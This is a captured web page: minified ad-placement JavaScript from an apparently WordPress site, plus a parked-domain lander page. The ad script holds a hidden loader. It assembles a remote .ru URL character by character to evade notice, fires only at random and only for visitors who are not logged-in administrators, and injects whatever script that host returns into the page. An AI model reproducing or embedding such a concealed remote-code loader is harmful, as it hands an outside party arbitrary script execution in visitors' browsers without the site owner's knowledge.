e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/wp-emoji-release.min.js
body_size: 695
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
